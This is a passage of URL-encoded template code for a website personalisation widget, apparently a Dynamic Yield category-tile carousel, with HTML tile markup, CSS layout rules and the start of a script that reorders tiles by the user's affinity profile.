Tile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%2